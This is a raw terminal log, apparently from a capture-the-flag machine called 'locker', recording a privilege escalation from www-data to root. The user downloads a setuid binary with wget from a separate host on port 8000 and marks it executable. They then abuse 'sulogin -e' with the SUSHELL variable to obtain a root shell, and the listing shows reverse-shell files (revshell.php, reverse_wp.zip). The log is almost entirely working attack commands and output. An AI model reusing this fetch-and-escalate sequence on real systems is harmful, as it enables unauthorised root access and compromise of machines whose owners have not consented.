 www-data@locker:/tmp$ wget http://172.20.10.11:8000/setuid
--2025-06-12 10:59:37--  http://172.20.10.11:8000/setuid
Connecting to 172.20.10.11:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8472 (8.3K) [application/octet-stream]
Saving to: 'setuid'
setuid              100%[===================>]   8.27K  --.-KB/s    in 0s
2025-06-12 10:59:37 (89.1 MB/s) - 'setuid' saved [8472/8472]
www-data@locker:/tmp$ chmod +x set
chmod: cannot access 'set': No such file or directory
www-data@locker:/tmp$ chmod +x set
setidshell  setuid
www-data@locker:/tmp$ chmod +x set
setidshell  setuid
www-data@locker:/tmp$ chmod +x setuid
www-data@locker:/tmp$ ./setuid
www-data@locker:/tmp$ sulogin -e
Press Enter for maintenance
(or press Control-D to continue):
setidshell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by setidshell)
www-data@locker:/tmp$ export SUSHELL=/tmp/setuid
www-data@locker:/tmp$ sulogin -e
Press Enter for maintenance
(or press Control-D to continue):
root@locker:~# whoami
root
root@locker:~# cat root.txt
palu.txt
php
.raw
reverse_wp.zip
revshell.php
C
setidshell.c